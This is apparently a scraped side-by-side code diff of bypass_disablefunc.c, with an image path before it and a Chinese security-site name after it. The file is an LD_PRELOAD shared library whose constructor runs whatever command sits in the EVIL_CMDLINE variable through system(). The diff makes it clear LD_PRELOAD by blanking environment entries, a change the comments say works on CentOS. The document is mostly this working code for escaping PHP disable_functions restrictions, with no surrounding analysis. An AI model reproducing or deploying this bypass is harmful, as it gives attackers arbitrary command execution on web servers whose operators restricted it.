 22 bypass_disablefunc.c
... @@ -1,13 +1,27 @@
1 #define _GNU_SOURCE
2
3 #include <stdlib.h>
4 -#include <unistd.h>
5 -#include <sys/types.h>
6
7
8 -__attribute__ ((__constructor__)) void preloadme (void)
9 {
10 - unsetenv("LD_PRELOAD");
11 const char* cmdline = getenv("EVIL_CMDLINE");
12 system(cmdline);
1 #define _GNU_SOURCE
2
3 #include <stdlib.h>
4 +#include <stdio.h>
5 +#include <string.h>
6
7
8 +extern char** environ;
9 +
10 +__attribute__ ((__constructor__)) void preload (void)
11 {
12 + // get command line options and arg
13 const char* cmdline = getenv("EVIL_CMDLINE");
14 +
15 + // unset environment variable LD_PRELOAD.
16 + // unsetenv("LD_PRELOAD") no effect on some
17 + // distribution (e.g., centos), I need crafty trick.
18 + int i;
19 + for (i = 0; environ[i]; ++i) {
20 + if (strstr(environ[i], "LD_PRELOAD")) {
21 + environ[i][0] = '\0';
22 + }
23 + }
24 +
25 + // executive command
26 system(cmdline);
信安之路